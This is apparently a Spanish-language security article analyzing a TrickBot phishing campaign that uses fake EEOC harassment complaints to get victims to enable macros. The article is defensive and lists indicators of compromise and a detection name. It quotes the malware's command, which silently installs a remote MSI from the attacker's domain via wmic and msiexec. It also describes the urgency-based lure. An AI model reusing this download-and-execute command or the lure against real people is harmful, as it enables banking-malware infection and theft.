Los cibercriminales detrás del troyano bancario TrickBot se encuentran lanzando una nueva campaña que apela más a la urgencia con el objetivo de aumentar las probabilidades de que un usuario desprevenido caiga en sus trucos.







Los atacantes están lanzando correos de forma masiva haciendo referencia a una supuesta denuncia de acoso en el lugar de trabajo de la potencial víctima realizada ante la EEOC (Comisión para la Igualdad de Oportunidades en el Empleo) con el fin de no darle tiempo a analizar con detenimiento el correo cuando lo recibe.

(Click en la imagen para ver en tamaño completo)

Una vez abren el documento adjunto, los usuarios se encuentran con un mensaje diciendo que el mismo se encuentra protegido y deben habilitar el contenido para poder leer el mismo.



Una vez habilitados los contenidos por parte del usuario, el documento de Office lanza el siguiente comando a través del intérprete de comandos de Windows:

A través de este comando se inicia una instancia de msiexec que ejecuta el archivo backup.msi desde un servidor remoto:

wmic process call create ‘msiexec /i hxxp://ftpthedocgrp.com/backup.msi /q’

Finalmente, a través de backup.msi se instala el malware que queda en constante contacto con su Command & Control a la espera de órdenes y, como suele ser costumbre en sus últimas variantes, nuevas muestras de malware para descargar e instalar en el equipo.

Indicadores de compromiso

ftpthedocgrp.com

108.167.140.193

195.133.145.141

200.116.199.10:449

45.66.10.22:443

5868d46bd51c706f79a968ee4020810bffaed8a85a8c67a37d0c656a10a9eeba (backup.exe | bacmur.exe)

Nombres de detección

El ejecutable backup.exe/bacmur.exe analizado en la variante encontrada es detectado por Trend Micro bajo el nombre TROJ_FRS.VSNW06K19.